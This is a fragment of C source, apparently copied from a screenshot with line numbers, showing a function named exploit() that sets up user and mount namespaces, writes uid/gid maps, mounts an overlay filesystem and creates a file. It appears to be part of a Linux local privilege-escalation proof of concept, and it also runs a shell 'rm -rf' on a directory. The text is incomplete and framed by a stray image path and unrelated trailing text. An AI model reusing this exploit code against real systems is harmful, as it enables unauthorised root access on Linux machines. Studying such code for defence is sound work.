 66 static int exploit()
67 char buf[4096];
68 sprintf(buf, "rm -rf '%s/*'", DIR_UPPER);
69 system(buf);
70 xmkdir(DIR_BASE, 0777);
71 xmkdir(DIR_WORK, 0777);
72 xmkdir(DIR_LOWER, 0777);
73 xmkdir(DIR_UPPER, 0777);
74 xmkdir(DIR_MERGE, 0777);
75 uid_t uid = getuid();
76 gid_t gid = getgid();
77 printf("uid:%d gid:%d\n", uid, gid);
78 if (unshare(CLONE_NEWNS | CLONE_NEWUSER) == -1)
79 err(1, "unshare");
80 xwritefile("/proc/self/setgroups", "deny");
81 sprintf(buf, "0 %d 1", uid);
82 xwritefile("/proc/self/uid_map", buf);
83 sprintf(buf, "0 %d 1", gid);
84 xwritefile("/proc/self/gid_map", buf);
85 sprintf(buf, "lowerdir=%s,upperdir=%s,workdir=%s", DIR_LOWER, DIR_UPPER, DIR_WORK);
86 if (mount("overlay", DIR_MERGE, "overlay", 0, buf) == -1)
87 err(1, "mount %s", DIR_MERGE);
88 else
89 puts("[+] mount success");
90 sprintf(buf, "ls -la %s", DIR_MERGE);
91 system(buf);
92 sprintf(buf, "%s/file", DIR_MERGE);
93 int fd = open(buf, O_WRONLY | O_CREAT, 0666); // touch file
94 if (fd < 0)
95 perror("open");
96 close(fd);
97 return 0;
98 }
小白嘿课